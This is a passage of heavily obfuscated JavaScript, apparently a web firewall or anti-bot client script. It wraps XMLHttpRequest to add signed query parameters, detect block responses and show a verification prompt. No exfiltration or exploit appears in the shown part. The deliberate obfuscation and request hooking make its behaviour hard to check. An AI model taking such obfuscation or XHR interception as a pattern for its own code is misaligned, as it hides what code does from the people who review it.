_0x41d779='cn';continue;case'1':_0x23382d=0x4+0x3;continue;case'2':_0x3b9799['showBlock'](_0x38a885,_0x41d779);continue;case'3':_0x3b9799['block_list']['push']({'type':_0x2429df['AgSby'],'which':_0x588c5b(0x63f,0x368,-0x18,0x2d3,0x442),'oldXHR':_0x163208});continue;case'4':if(_0x2429df['NdtcC'](_0x4cbbff['indexOf'](_0x21b82f('fk^h',0x25e,0x458,0x287,0x414)),-0x1)&&_0x2429df['gpanj'](_0x4cbbff['indexOf'](_0x1b455a(0x7d2,0x6f0,0x33f,0x7ff,0x95b)),-(0x991ed^0x991ec))){_0x41d779='en'}continue;case'5':return;case'6':var _0x23382d=_0x2429df['rocFX'](0x1,0x3);continue;case'7':var _0x38a885=_0x2429df['rocFX'](_0x2429df['AOJQG']+new Date()['getTime'](),'ba');continue;case'8':window['_waf_traceid']=_0x3b9799['getWafTraceId'](_0x4cbbff);continue;case'9':_0x163208['id']=_0x3b9799['test']++;continue}break}}else if(_0x4cbbff&&typeof _0x4cbbff===_0x57d398(0x5d6,0xf7,0x706,0x493,0x635)&&_0x2429df['HsGPW'](_0x4cbbff['indexOf'](_0x13d94f(0x344,0x605,0x788,0x33d,0x594)),-(0xcb096^0xcb097))){_0x163208['id']=_0x3b9799['test']++;_0x3b9799['block_list']['push']({'type':_0x41b1e4(0x153,0x2d2,0x287,0x10a,'eNxb'),'which':_0x13d94f(0xa08,0x898,0xa30,0x817,0xbb8),'oldXHR':_0x163208});var _0x1514f5=0x2+0x2;var _0x5a0072=_0x4cbbff['split'](_0x2429df['ldItY'])[0x1]['split']('\x27;')[_0x2429df['zxdcY'](0x9d6b5,0x9d6b5)];_0x1514f5=_0x2429df['peVif'];_0x3b9799['_0x4818'](_0x5a0072);_0x3b9799['hideBlock'](null);return}}}if(_0x163208['onreadystatechange']){_0x163208['onreadystatechange']['call'](_0x163208,_0x338a87)}}};_0x52b756['onload']=function(_0x4fc376){var _0x76619d={'QnhJp':function(_0x143453,_0x24f30e){return _0x143453(_0x24f30e)}};_0x3b9799['syncStatus'](_0x52b756,_0x163208);function _0xe44f4b(_0x2b5e66,_0x21136c,_0x1339a5,_0x5a90a0,_0x19cf26){return _0x1caf(_0x2b5e66-0x199,_0x5a90a0)}if(_0x52b756['readyState']===0x4&&_0x2429df['xHUff'](_0x52b756['status'],0xc8)){if(_0x2429df['dUvvV'](_0x6eef85(0xa94,'X7KA',0x919,0x64d,0xb86),_0x5a9d1c(0x8dd,0x793,0x6e8,0x8ec,0x85c))){if(!_0x1f0ceb()){_0x445480(_0x5a9d1c(0x34d,0x959,0x6e2,0x3ee,0xa93))}else{_0x76619d['QnhJp'](_0x113063,_0x6eef85(0x493,'HXIx',0x767,0x490,0x6a8))}}else{try{if(_0x2429df['nnjtw'](_0x2429df['TghdY'],_0x2429df['hRxvS'])){var _0x8bb3f5=0x6+0x4;var _0x3791f7=_0x52b756['responseText'];_0x8bb3f5=_0x1cb1d2(0x6aa,0xa13,0x8f3,0xb66,'U%Wl');_0x3791f7=JSON['parse'](_0x3791f7)}else{if(!this['readyState']||this['readyState']===_0x507bcc(0xdb,'D!J4',0xa0,0x1fa,0x3f4)||_0x253e14['dbAGr'](this['readyState'],_0x253e14['ftDdY'])){_0x1cbcb4['onload']=_0x1a5805['onreadystatechange']=null;_0xa3d623['onload']&&_0x59af6a['onload']['call'](_0x187039)}}}catch(_0x3e46d0){}if(_0x3791f7&&typeof _0x3791f7===_0x43a0da(0x72c,0xa59,0x6e8,0x984,0x6d4)&&_0x2429df['gpanj'](_0x3791f7['indexOf'](_0x2429df['cJkOm']),-0x1)){if(_0x2429df['IFRkS']!==_0x5264a8(0x394,0x161,0x235,0x535,0x44f)){var _0x2512c4=_0x1b02f5['parseURL'](_0x252afc['src']);var _0x43d14e=_0x8b9bec['src'];var _0x54705a=0x1+0x8;var _0x1e2dda=_0x33fed6['parseQuery'](_0x2512c4['search']);_0x54705a=0x3+0x0;if(_0x21a5f2['isConfigUrl'](_0x2512c4)){var _0x331aca=_0x3ec5c9(0x1d0,-0x13d,0x449,-0x138,0x1bd)+_0x481238;_0x388c50[_0x331aca]=_0xecefc5(_0x2f34d6,_0x331aca);var _0x581bab=_0x1e2dda['u_asession']?{'u_acb':_0x331aca}:{'u_atype':0x3,'u_asec':_0x3f94e9(),'u_acb':_0x331aca};_0x2512c4['search']=_0x55b46d['addQuery'](_0x2512c4['search'],_0x581bab);_0x2d1c54['src']=_0x112b62['combineUrl'](_0x2512c4);_0x44fe99['old_src']=_0x43d14e;_0x339ebc++;_0x5730a2['resetUA']()}}else{window['_waf_traceid']=_0x3b9799['getWafTraceId'](_0x3791f7);return}}else if(_0x3791f7&&typeof _0x3791f7===_0x2429df['mMgdK']&&_0x3791f7['indexOf'](_0x2429df['BumUd'])>-0x1){if(_0x2429df['xtlvO']!==_0x2429df['JNWwc']){return}else{_0x5e87d4=0x0;_0x526f4d['push'](_0x253e14['ExvEo'](_0x4bac03,_0x54b3db));_0x2e68c1=0x0}}}}function _0x5a9d1c(_0x183b32,_0x5c1150,_0x2ef61c,_0x5640a3,_0x3f8eed){return _0x1caf(_0x2ef61c-0x11c,_0x3f8eed)}function _0x43a0da(_0x4e3d30,_0x4bf96a,_0x4dd642,_0x5b727d,_0x537a31){return _0x1caf(_0x4e3d30-0x176,_0x4dd642)}function _0x5264a8(_0x3ff8a2,_0x1d42af,_0x163dd9,_0x2bcb23,_0x272f7a){return _0x1caf(_0x163dd9- -0x10d,_0x272f7a)}function _0x3ec5c9(_0x5d603a,_0x1ee680,_0x3233b7,_0x262843,_0x2fc874){return _0x1caf(_0x2fc874- -0x2a0,_0x3233b7)}function _0x1cb1d2(_0x246012,_0x70983f,_0x1f9aea,_0x58e5a1,_0x10c043){return _0xcb8e(_0x1f9aea-0x24d,_0x10c043)}function _0x6eef85(_0x49e0df,_0x27ea1a,_0x2eb34d,_0x1c3130,_0x1bea30){return _0xcb8e(_0x2eb34d-0x35f,_0x27ea1a)}function _0x507bcc(_0x57be04,_0x565ed2,_0x4c8dd6,_0x50746d,_0x3b81c0){return _0xcb8e(_0x57be04-0x41,_0x565ed2)}function _0x3d01fb(_0x4075a3,_0x4250a0,_0xe1c402,_0x5a34bd,_0x516e9e){return _0xcb8e(_0x4075a3- -0x300,_0x5a34bd)}if(_0x163208['onload']){if(_0x43a0da(0x773,0xa7b,0x4c9,0x473,0x4cf)!==_0x5a9d1c(0x4a7,0x6df,0x719,0x98c,0x679)){_0x217a51['syncStatus'](_0x5bb28a,_0x480698);if(_0x2628e8['onreadystatechange']){_0x1fbfc3['onreadystatechange']['call'](_0x34555b,_0x5c481b)}}else{_0x163208['onload']['call'](_0x163208,_0x4fc376)}}};_0x163208['open']=function(_0x2930ec,_0x589aeb,_0x2e8c08,_0x74438b,_0x1131d3){function _0x294484(_0x48eb0a,_0x5ebe9b,_0xb2165,_0x260f69,_0x432a9e){return _0xcb8e(_0x5ebe9b-0x6c,_0x260f69)}function _0x4cc8a1(_0x408487,_0x45d777,_0x2443bd,_0x2ae657,_0x374fe1){return _0x1caf(_0x408487- -0x1fd,_0x2ae657)}function _0x2ed600(_0x51fd91,_0x550c97,_0x516c9f,_0x42b636,_0x3f522a){return _0x1caf(_0x51fd91-0x11a,_0x516c9f)}function _0x4c187b(_0x492b6d,_0x12aafc,_0x2b63a2,_0x1862be,_0x4f8643){return _0x1caf(_0x4f8643-0x2c8,_0x1862be)}var _0x5d2939={'SXtgb':_0x15c586(0x3a9,0x7e1,0x496,0x277,0x4f3)};function _0x15c586(_0x4e31ab,_0x26a9ad,_0x147ff3,_0xe5edd1,_0x3d86c6){return _0x1caf(_0x3d86c6- -0x1b0,_0x147ff3)}function _0x41b062(_0x1985d0,_0x49fd6e,_0x193789,_0x23ea3d,_0x5600c1){return _0x1caf(_0x49fd6e-0x14,_0x1985d0)}if(_0x15c586(0x1bb,0x7bf,0x15a,0x3af,0x49d)!==_0x4cc8a1(0x388,0x5a4,0x51f,0x11f,0x17c)){this['_url']=_0x589aeb;var _0x284c54=_0x2e8c08===![]?![]:!![];var _0x3273e5=_0x3b9799['parseURL'](_0x589aeb);var _0x384a82;var _0x117fca=_0x3b9799['parseQuery'](_0x3273e5['search']);_0x384a82=_0x2429df['SMCyc'](0x6,0x6);if(_0x52b756['open']['call']){if(_0x74438b){_0x52b756['open']['call'](_0x52b756,_0x2930ec,_0x589aeb,_0x284c54,_0x74438b,_0x1131d3)}else{if(_0x2429df['NPzQF'](_0x294484(-0x8a,0x233,0x3e5,'1G$!',0xbf),_0x4c187b(0x4fd,0x6b7,0x38c,0x6d6,0x40b))){_0x52b756['open']['call'](_0x52b756,_0x2930ec,_0x589aeb,_0x284c54)}else{var _0x3b2b11=_0x41a6d4?function(){if(_0x263831){var _0x1e696f=_0x124389[_0x5d2939['SXtgb']](_0x1f4f31,arguments);_0x37c09c=null;return _0x1e696f}}:function(){};_0x3a8767=![];return _0x3b2b11}}}else{if(_0x74438b){_0x52b756['open'](_0x2930ec,_0x589aeb,_0x284c54,_0x74438b,_0x1131d3)}else{if(_0x2429df['gnqCx'](_0x15c586(0x180,0x52,0x1ca,-0x3e5,-0xbb),_0x2ed600(0x606,0x8c4,0x84f,0x3ec,0x998))){_0x52b756['open'](_0x2930ec,_0x589aeb,_0x284c54)}else{_0x1d3e76[_0x4df15a]['call'](_0x2f4d79,_0x371239)}}}this['_method']=_0x2930ec;this['_parsedUrl']=_0x3273e5;this['_is_async']=_0x284c54;this['_parsedSearch']=_0x117fca;this['_username']=_0x74438b;this['_password']=_0x1131d3}else{_0x2cddb9['use']('nc',function(_0x5f29e7,_0x53c2dc){_0x30484f['nc']=_0x53c2dc['init'](_0x343dc5)})}};function _0x9642dd(_0x2b9902,_0xe53745,_0x56d7e8,_0x2ed06c,_0x35b6ca){return _0x1caf(_0x35b6ca-0x1bf,_0x2b9902)}_0x163208['send']=function(_0x1cf57b){var _0x291e6c=this['_method'];var _0x18cbfb=0x1+0x3;var _0x33a59b=this['_is_async'];_0x18cbfb=0x9+0x5;var _0x5cfdc9=this['_username'];var _0x497590=0x9+0x8;var _0x14d9ae=this['_password'];_0x497590=_0x55f23b('Yc5c',0x300,0x621,0x3c8,0x66f);function _0x5d30d3(_0x42def9,_0xe91a7c,_0x344902,_0x241fbf,_0x4ee168){return _0x1caf(_0x344902- -0x42,_0x42def9)}function _0x18481c(_0xd2ff04,_0x34353c,_0x582e78,_0x55d5df,_0x24986a){return _0xcb8e(_0x582e78-0x284,_0xd2ff04)}var _0xd30063=this['_parsedUrl'];var _0x427a8f=this['_url'];function _0x52b024(_0xfa9996,_0x313398,_0x4b4602,_0x2df8f1,_0x396b4d){return _0x1caf(_0x4b4602- -0x180,_0xfa9996)}if(_0x1cf57b){if(_0x52b024(0x1d9,0x290,-0x1f,0x2b1,-0xc1)!==_0x52b024(0x6b8,0x3b2,0x58d,0x20a,0x52c)){var _0x206697=0x0;var _0x2473fb,_0x150583;var _0xbbbbad=_0x253e14['tbxIf'](encodeURIComponent,_0xd30063['original']+_0x1cf57b);for(_0x2473fb=0x0;_0x2473fb<_0xbbbbad['length'];_0x2473fb++){if(_0x18481c('PYIy',0x1d3,0x334,0x3a1,-0x45)!==_0x253e14['caZeY']){_0x168496=_0x5bf6d0['pow'](0x2,_0x683542);_0x219ec8++}else{_0x150583=_0xbbbbad['charCodeAt'](_0x2473fb);_0x206697=_0x253e14['NiWik']((_0x206697<<0x7)-_0x206697,0x18e)+_0x150583;_0x206697|=0x0}}}else{_0x531e29=_0x5ee339['charCodeAt'](_0x566602);_0x40628e=(_0x1f3cb0<<0x7)-_0x2c0f73+0x18e+_0x4ebb10;_0x1370d5|=0xb0529^0xb0529}}else if(_0xd30063['original']){if(_0x253e14['NEcJQ'](_0x5d30d3(0x188,0x27c,0x33d,0x132,0x417),_0x18481c('PYIy',0x494,0x2d7,0x102,0x535))){var _0x45ad56;var _0x206697=0x0;_0x45ad56=0x5;var _0x2473fb,_0x150583;var _0xbbbbad=_0x253e14['tbxIf'](encodeURIComponent,_0xd30063['original']);for(_0x2473fb=0x0;_0x2473fb<_0xbbbbad['length'];_0x2473fb++){if(_0x253e14['nwZLi'](_0x18481c('hSS3',0x460,0x4fc,0x899,0x885),_0x253e14['XJPEL'])){_0x4e0379['getElementsByClassName'](_0x5d30d3(-0x31,0x534,0x2ad,0xac,0x4dc))[0x0]['innerText']=_0x4c809c(0x8bf,0x474,0x70a,0x690,0x443)}else{_0x150583=_0xbbbbad['charCodeAt'](_0x2473fb);_0x206697=_0x253e14['SHPAn'](_0x253e14['Aysiv'](_0x206697<<0x7,_0x206697),0x18e)+_0x150583;_0x206697|=0xb0529^0xb0529}}}else{if(/loaded|complete/['test'](_0x33b306['readyState'])){_0x5891a2()}}}else{var _0x206697=0x0;var _0x2473fb,_0x150583;var _0xbbbbad=encodeURIComponent(_0x253e14['pACfs']);for(_0x2473fb=0x0;_0x253e14['FhSIE'](_0x2473fb,_0xbbbbad['length']);_0x2473fb++){if(_0x253e14['dbAGr'](_0x25591a(0x13c,-0xed,0x7b,-0x2ba,0xe8),_0x253e14['bayMi'])){_0x150583=_0xbbbbad['charCodeAt'](_0x2473fb);_0x206697=_0x253e14['wnuQs']((_0x206697<<(0xd82b8^0xd82bf))-_0x206697,0x18e)+_0x150583;_0x206697|=_0x253e14['KlVPF'](0x768aa,0x768aa)}else{_0xd6008a['onreadystatechange']['call'](_0x46adcf,_0x322d89)}}}var _0x1c757e;var _0x16923a=_0x3b9799['getEncodedSig'](_0x253e14['lCXlK'](_0x206697,'|')+_0x2ad05d+'|'+(new Date()['getTime']()+'')+'|'+'1');_0x1c757e=0x7;var _0x138e5e=0x0;for(var _0x2473fb=0x0;_0x2473fb<_0xd30063['host']['length'];_0x2473fb++){if(_0x52b024(-0x30a,-0x41c,-0xf9,0x9b,0x287)!==_0x253e14['YyggB']){_0x138e5e=_0x138e5e+_0xd30063['host'][_0x2473fb]['charCodeAt']()}else{return _0x18481c('wM(m',0x8d0,0x54a,0x479,0x2d0)}}var _0x4db92c;var _0x346403=[_0x55f23b('U%Wl',0x4c0,0x927,0x587,0x50a),_0x5d30d3(-0x69,0xac,0x22b,0x4dc,0x3c1),_0x55f23b('@EaD',0xa7,-0x7,0xa0,-0x29c),_0x5d30d3(0x3ce,0x297,0x64d,0x654,0x493),_0x253e14['LdINV'],_0x3f85be(0x240,'*]WD',-0xf6,0x19b,-0x18b),_0x253e14['iJOtU'],_0x5d30d3(-0x202,-0x279,0x0,-0x297,-0xd9),_0x5d30d3(0x348,0x5e6,0x573,0x424,0x36e)];function _0x4d67b1(_0x592b03,_0x26752c,_0x23f7e1,_0x200b20,_0x5220cd){return _0x1caf(_0x592b03- -0xcc,_0x26752c)}function _0x4c809c(_0x3dd74b,_0x2028ba,_0x1fa668,_0x423e3c,_0x3767d1){return _0x1caf(_0x1fa668-0x2b3,_0x3dd74b)}function _0x3f85be(_0x9df5d3,_0x539872,_0x5d06b9,_0x528e97,_0x30a219){return _0xcb8e(_0x528e97- -0x3af,_0x539872)}function _0x55f23b(_0x5d5a07,_0x194c89,_0x5a2d90,_0x4eadb,_0x51489e){return _0xcb8e(_0x4eadb- -0x11e,_0x5d5a07)}_0x4db92c=_0x55f23b('D!J4',0x6a4,0x10a,0x428,0xcc);var _0x4ceed1=_0x346403[_0x138e5e%_0x346403['length']]+_0x253e14['STuFQ'](_0x138e5e,0x2710);var _0x5542ec={};_0x5542ec[_0x4ceed1]=_0x16923a;_0xd30063['search']=_0x3b9799['addQuery'](_0xd30063['search'],_0x5542ec);function _0x25591a(_0x7bab48,_0x356d52,_0x323199,_0x385045,_0x35b83d){return _0x1caf(_0x323199-0x2,_0x385045)}var _0x427a8f=_0x3b9799['combineUrl'](_0xd30063);if(_0x52b756['open']['call']){if(_0x5cfdc9){if(_0x5d30d3(0x896,0x3d9,0x665,0x90b,0x602)===_0x4c809c(0x5ff,0x76e,0x679,0x587,0x691)){if(_0x83900e){_0x7bbd59['open'](_0x4c2902,_0x4cf978,_0x3d085c,_0x10246f,_0x247bc4)}else{_0x49a118['open'](_0x4dbea4,_0x447c77,_0x5beb8d)}}else{_0x52b756['open']['call'](_0x52b756,_0x291e6c,_0x427a8f,_0x33a59b,_0x5cfdc9,_0x14d9ae)}}else{_0x52b756['open']['call'](_0x52b756,_0x291e6c,_0x427a8f,_0x33a59b)}}else{if(_0x5cfdc9){_0x52b756['open'](_0x291e6c,_0x427a8f,_0x33a59b,_0x5cfdc9,_0x14d9ae)}else{if(_0x456da1('x@Dc',-0x1c2,0x4cd,0x49b,0x116)!==_0x55f23b('ctQ1',0x4e1,0x35,0x238,0x5d9)){_0x52b756['open'](_0x291e6c,_0x427a8f,_0x33a59b)}else{var _0x2c24fa=_0x44c09a[_0x4065a4];try{_0x4d0eb7[_0x2c24fa]=_0x4ac07a[_0x2c24fa]}catch(_0x725208){}}}}function _0x282297(_0x371ab3,_0x115f8d,_0x68f5e3,_0xfa2a22,_0xb924a1){return _0xcb8e(_0xb924a1- -0x1ac,_0xfa2a22)}if(this['_header']){if(_0x253e14['NEcJQ'](_0x253e14['SXjlz'],_0x4d67b1(0x1b4,-0x1d3,0x21b,0xc2,0xc))){_0x432ed9[_0x3d5339]=_0x19bd3d}else{for(var _0x13122a in this['_header']){if(_0x253e14['nwZLi'](_0x282297(-0x16d,0x53,0xb2,'Lnbg',0x8f),_0x3f85be(0x53b,'*]WD',-0xaf,0x22f,0x52f))){if(_0x52b756['setRequestHeader']['call']){_0x52b756['setRequestHeader']['call'](_0x52b756,_0x13122a,this['_header'][_0x13122a])}else{if(_0x253e14['RXcdB'](_0x282297(0x1c1,0x379,0x2da,'fk^h',0x232),_0x456da1('x@Dc',0x981,0x3d2,0x63c,0x6f4))){if(/^c/['test'](_0x373f69[_0x50b1cf])){_0x8a84a2['detachEvent'](_0x1cf5fd,_0x586c7f);_0x39e152()}}else{_0x52b756['setRequestHeader'](_0x13122a,this['_header'][_0x13122a])}}}else{_0x3c6d04=_0x108ac8}}}}this['_method']=_0x291e6c;this['_parsedUrl']=_0xd30063;this['_is_async']=_0x33a59b;this['_parsedSearch']=_0x3b9799['parseQuery'](_0xd30063['search']);this['_username']=_0x5cfdc9;this['_password']=_0x14d9ae;_0x3b9799['syncStatus'](_0x52b756,_0x163208);var _0x1a2b41=_0x3b9799['parseQuery'](_0x1cf57b?'?'+_0x1cf57b:'');this['_sendData']=_0x1cf57b;function _0x456da1(_0x41005d,_0x39d8e4,_0x1e7f49,_0x40be15,_0x5d093c){return _0xcb8e(_0x5d093c-0x10,_0x41005d)}if(_0x52b756['send']['call']){_0x52b756['send']['call'](_0x52b756,_0x1cf57b)}else{if(_0x253e14['ujmDi']===_0x4d67b1(0x109,0x29c,0x1a4,0x3b0,0x373)){_0x3b2092++}else{_0x52b756['send'](_0x1cf57b)}}};function _0x29f873(_0x502506,_0x34c713,_0x268bec,_0x4d5f74,_0x525f45){return _0x1caf(_0x4d5f74-0x1d4,_0x268bec)}_0x163208['setRequestHeader']=function(_0x58d5e6,_0x54ff5c){this['_header']=this['_header']||{};function _0x1fd99c(_0x468793,_0x5bae53,_0x35b45d,_0x200f0f,_0x1633d7){return _0x1caf(_0x200f0f-0x1fb,_0x35b45d)}function _0x1e9ac7(_0x4870fb,_0x31e39f,_0x37732b,_0x2bf052,_0x2fc258){return _0xcb8e(_0x2bf052-0x38d,_0x2fc258)}var _0x41a738=this['_header'][_0x58d5e6];function _0x229fff(_0x8ad322,_0x57f0d8,_0x16c49a,_0x499a55,_0x150a70){return _0x1caf(_0x150a70- -0x22d,_0x16c49a)}function _0x2795a6(_0xc73b34,_0x208ff3,_0x33c772,_0x30c6c6,_0x5ed2c4){return _0xcb8e(_0x33c772- -0x102,_0x208ff3)}function _0x1383f7(_0x192c6e,_0x16ab03,_0x598348,_0x521ee1,_0x22b64c){return _0xcb8e(_0x16ab03- -0xf3,_0x598348)}if(_0x253e14['Hnsls'](_0x41a738,null)&&(_0x41a738['indexOf'](_0x2795a6(0x213,'Yc5c',0x578,0x5fb,0x821))>-0x1||_0x41a738['indexOf'](_0x253e14['GFAIx'])>-(0x19991^0x19990)||_0x41a738['indexOf'](_0x54ff5c)>-(0x1d461^0x1d460))){if(_0x4a24b7(0x418,0x15a,0x7cf,0x549,0x5b5)===_0x1fd99c(0x3f6,0x296,0x332,0x624,0x477)){_0x95cb1d=_0xce2fc3(0x4bd,0x497,0x511,0x674,0x15d);_0x4f0ad4=_0x300617(-0x32,-0x3bf,0x14d,'32xT',0x113)}else{return}}function _0xce2fc3(_0xa4e160,_0x161f75,_0x169991,_0x4bc522,_0x232991){return _0x1caf(_0x169991- -0x1ab,_0xa4e160)}function _0x300617(_0x56bc97,_0x382353,_0x27ff57,_0x21deb9,_0x4049bd){return _0xcb8e(_0x56bc97- -0x363,_0x21deb9)}this['_header'][_0x58d5e6]=_0x54ff5c;function _0x4a24b7(_0x28dff2,_0x344131,_0x19beba,_0x3934b8,_0x66eac7){return _0x1caf(_0x28dff2-0x2c9,_0x19beba)}if(_0x52b756['setRequestHeader']['call']){_0x52b756['setRequestHeader']['call'](_0x52b756,_0x58d5e6,_0x54ff5c)}else{if(_0x229fff(0x3d9,0x2a3,0x39c,0x6e8,0x4d3)===_0x300617(0x2d,-0x18f,0x3a4,'ykui',0xbb)){_0x52b756['setRequestHeader'](_0x58d5e6,_0x54ff5c)}else{_0x327b70[_0x253e14['AEJhg']]=_0x5ac705[_0x300617(0x16,-0x283,-0x2a6,'hSS3',0x69)]}}};function _0x525379(_0x86a26c,_0x257422){function _0x4742c4(_0x21b916,_0x24f0f8,_0x4cb78d,_0x4e8150,_0x4b8469){return _0xcb8e(_0x4b8469- -0xcd,_0x24f0f8)}function _0x5446f6(_0xda1338,_0x1cb7fd,_0x4e4c8c,_0x2bccda,_0x222b78){return _0xcb8e(_0x222b78-0x50,_0x2bccda)}function _0x4e750c(_0x2bed65,_0x491bc6,_0x50af9c,_0x52dd2a,_0x19af92){return _0x1caf(_0x52dd2a- -0x2d3,_0x50af9c)}var _0xab1df3={'xrILv':function(_0x3cd25b,_0x2e82fa){return _0x2429df['KEIvc'](_0x3cd25b,_0x2e82fa)},'mlVJB':function(_0x38f8f0,_0x11686f){return _0x2429df['Khduy'](_0x38f8f0,_0x11686f)},'LjSVG':function(_0x18330e,_0x33c540){return _0x18330e!==_0x33c540},'qwmqx':function(_0x362091,_0xade89e){return _0x362091^_0xade89e}};var _0x37cc0a=0x6+0x0;var _0x1b4215=[_0x2429df['OZFct'],_0x5353e1(-0xf4,-0x245,-0x357,-0x11b,-0x115),_0x4e750c(0x13b,-0x3b1,0x8,-0x27e,-0x588),_0x2429df['iqdIv']];_0x37cc0a=0x7+0x6;for(var _0x48b96d=_0x2429df['tbpNv'](0x6a9ec,0x6a9ec);_0x48b96d<_0x1b4215['length'];_0x48b96d++){if(_0x2429df['YNMNw']!==_0x4742c4(0x296,'TEQh',0x2e6,0x375,0x392)){_0x4c25c4=_0x43385c[0x0]['content']['replace'](/\s+/g,'');_0x35e09d=_0xab1df3['xrILv'](_0x4d0ca3,_0x3fedba['split'](_0x5446f6(0x348,0x843,0x856,'r&Sw',0x576))[0x1]['split'](',')[0x0]);if(_0xab1df3['mlVJB'](_0x3c572c,0x0))return 0x1;return 0x1/_0x3a84e2}else{var _0x45d6bf=_0x1b4215[_0x48b96d];_0x257422[_0x45d6bf]=function(_0x1e7270){var _0x11d5fa={'UFbxf':_0x1f38cd(-0x314,-0x191,-0x1b,'SLho',-0x13)};function _0x3368ae(_0x152b53,_0x40bebc,_0x245766,_0x5a56ef,_0x4a8e25){return _0xcb8e(_0x5a56ef-0x117,_0x4a8e25)}function _0x3374a9(_0xf2ee7c,_0x5e1e59,_0x4e16ce,_0xaf90c1,_0x1e1826){return _0xcb8e(_0x4e16ce-0x1bc,_0xaf90c1)}function _0x1f38cd(_0x27c6bd,_0x5f4056,_0x4f3e1e,_0x42ed47,_0x5c33bf){return _0xcb8e(_0x5f4056- -0x23b,_0x42ed47)}if(_0xab1df3['LjSVG'](_0x1f38cd(0x293,0x42a,0x3bf,'uIPo',0x4ae),_0x1f38cd(0x181,0x42e,0x130,'9Nu^',0x19d))){return function(){function _0x321846(_0x7ec9e2,_0xe8afbf,_0x5b4ed8,_0x3a8a10,_0x2dd208){return _0xcb8e(_0xe8afbf- -0x1c7,_0x3a8a10)}function _0xa6ec7a(_0x2821be,_0x1bd23f,_0x5cc694,_0x10c358,_0x4cfa9e){return _0xcb8e(_0x4cfa9e-0x1be,_0x5cc694)}function _0xea749a(_0x5f420f,_0x1fed20,_0x181097,_0x415e84,_0x5d438e){return _0xcb8e(_0x5d438e- -0x2c5,_0x5f420f)}function _0xd16fa9(_0x34693f,_0x8105fc,_0x40b0ea,_0xff6e07,_0x33794d){return _0x1caf(_0xff6e07-0x2ab,_0x34693f)}if(_0x321846(0x236,0x313,0x21,'7I*f',0x1d9)!==_0xd16fa9(0x7f5,0x632,0x68a,0x927,0xba4)){var _0x4a8b2e=_0x46ec40['document'][_0x2a319b];if(_0x4a8b2e&&_0x4a8b2e['hasOwnProperty'](_0x321846(0x6ff,0x4ab,0x356,'sU@o',0x50c))&&_0x4a8b2e['hasOwnProperty'](_0xea749a('r&Sw',0x77d,0x36,0xc2,0x3f2))&&_0x4a8b2e['hasOwnProperty'](_0x11d5fa['UFbxf'])){_0x5b2b1a=0x1}}else{return _0x3b9799['$apply'](_0x86a26c,_0x86a26c[_0x1e7270],arguments)}}}else{_0x487ecb['onreadystatechange']=function(){if(/loaded|complete/['test'](_0x57c19f['readyState'])){_0x3b1ff3()}}}}(_0x45d6bf)}}function _0x5353e1(_0x2fdcb8,_0x191d92,_0x5af4cd,_0x34684d,_0x12f39e){return _0x1caf(_0x34684d- -0x3e0,_0x5af4cd)}_0x257422[_0x2429df['gkZjI']]=function(_0x5082b5,_0x4f418b){if(_0x253e14['fYmKn']!==_0x253e14['fYmKn']){switch(_0x15e5cd['length']){case 0x0:return _0x469cf8[_0x1fe993]();case 0x1:return _0x1a481f[_0x49cc5c](_0x5e4844[0x0]);case 0x9abc8^0x9abca:return _0x13c526[_0x1d079e](_0x2a864a[0x0],_0x52c302[0x1]);case 0x3:return _0x101d36[_0x9b15b5](_0x563768[_0xab1df3['qwmqx'](0x9dd6e,0x9dd6e)],_0x356368[0x1],_0x141f12[0x2]);default:return _0x5b0b41[_0x29c056](_0x2f1c94[0x0],_0x229f0b[0x1],_0x1c8148[0x2],_0x220057[0x3])}}else{_0x257422[_0x253e14['wnuQs']('on',_0x5082b5)]=_0x4f418b}}}function _0x1212c7(_0x492e88,_0x3f8233,_0x41d463,_0x5a9340,_0x54b7cf){return _0xcb8e(_0x54b7cf- -0x142,_0x5a9340)}function _0x3cb24c(_0x5b0611,_0x3ebd01){function _0x163ab5(_0x2dfd07,_0x1a58a6,_0x512883,_0x491140,_0x522c38){return _0x1caf(_0x512883- -0x3b1,_0x522c38)}var _0x42b95d={'ClIGF':_0x253e14['rulNn'],'xNcza':function(_0x35acc3,_0x1ec761){return _0x35acc3===_0x1ec761}};function _0x345b80(_0x9fb4e8,_0x581718,_0xd97514,_0x33d50a,_0x236f87){return _0x1caf(_0x581718-0x32d,_0xd97514)}function _0x202035(_0x69e85f,_0x4e88f3,_0x53b514,_0x212180,_0x235baa){return _0x1caf(_0x69e85f-0x2aa,_0x235baa)}function _0x458900(_0x46ce58,_0xeb8ee6,_0x58fbe2,_0x29d0ec,_0x2f62e2){return _0xcb8e(_0x2f62e2-0xd8,_0xeb8ee6)}function _0x108d56(_0x51d6aa,_0x288ba6,_0x3b70ea,_0x5be37e,_0x1140eb){return _0xcb8e(_0x51d6aa- -0x1b3,_0x288ba6)}function _0x5eff55(_0x1be06c,_0x2688f0,_0x1f7f4c,_0x1912ec,_0x4e7a4a){return _0x1caf(_0x2688f0-0x37e,_0x4e7a4a)}if(_0x253e14['tTrhk']!==_0x202035(0x7c6,0x551,0xa7d,0x53a,0xa0f)){var _0x20252b=[_0x202035(0x61e,0x804,0x48b,0x8ce,0x4fa),_0x458900(0x386,'d)1y',0x662,0x53e,0x307),_0x202035(0x2eb,0x6a5,0x27b,0x679,0x270),_0x253e14['XieRX'],_0x458900(0x580,'ykui',0x598,0x43d,0x584),_0x5eff55(0x397,0x4de,0x3dd,0x43a,0x1b8)];for(var _0x5c1c0a=0x78622^0x78622;_0x5c1c0a<_0x20252b['length'];_0x5c1c0a++){var _0x5d85f1=_0x20252b[_0x5c1c0a];_0x5b0611[_0x5d85f1]=function(_0x3dc794){var _0x29e952={'eFiSM':function(_0x1c5c03,_0x5c46f4){return _0x253e14['lCXlK'](_0x1c5c03,_0x5c46f4)}};return function(_0x36ce1e){function _0x579ec8(_0x10ec6b,_0x24a08f,_0x338f0c,_0x38b4cf,_0x3109d1){return _0xcb8e(_0x38b4cf-0xe0,_0x338f0c)}var _0x2bbd82={'ZgPjA':_0x42b95d['ClIGF']};function _0x316769(_0x4c8e1d,_0x315316,_0x329a87,_0x49ee6c,_0x78f914){return _0xcb8e(_0x49ee6c- -0x91,_0x4c8e1d)}function _0x32f528(_0x3c7fb7,_0x27c5f8,_0x26e3cb,_0xf4ed51,_0x23a619){return _0xcb8e(_0x23a619-0x2c9,_0x3c7fb7)}function _0x6e28d9(_0x408c68,_0x311852,_0x3b4498,_0x5b4078,_0x13c23d){return _0xcb8e(_0x13c23d-0x3db,_0x408c68)}function _0x9b368e(_0x4e0b41,_0x555444,_0x34f9da,_0x13ceeb,_0x5a83b7){return _0x1caf(_0x5a83b7-0x146,_0x34f9da)}function 